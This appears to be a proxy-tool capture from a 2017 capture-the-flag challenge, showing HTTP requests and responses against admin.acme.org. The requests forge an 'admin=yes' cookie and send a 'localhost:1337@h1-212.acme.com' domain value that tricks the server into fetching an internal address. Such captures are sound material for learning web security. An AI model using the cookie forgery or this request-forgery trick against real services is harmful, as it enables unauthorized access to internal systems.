 Request
Raw Params Headers Hex JSON Beautifier
POST / HTTP/1.1
Host: admin.acme.org
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) Appl
Cookie: admin=yes
Content-Type: application/json
Accept: application/json
Content-Length: 43
{"domain":"localhost:1337@h1-212.acme.com"}
? < + > Type a search term
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Date: Tue, 21 Nov 2017 14:05:26 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 29
Content-Type: text/html; charset=UTF-8
{"next":"\/read.php?id=2517"}
Request
Raw Params Headers Hex
GET /read.php?id=2517 HTTP/1.1
Host: admin.acme.org
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:56.0) Gecko/20100
Cookie: admin=yes
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
? < + >
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Date: Tue, 21 Nov 2017 14:08:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 43
Connection: close
Content-Type: text/html; charset=UTF-8
{"data":"SG1tLCB3aGVyZSB3b3VsZCBpdCBiZT8K"}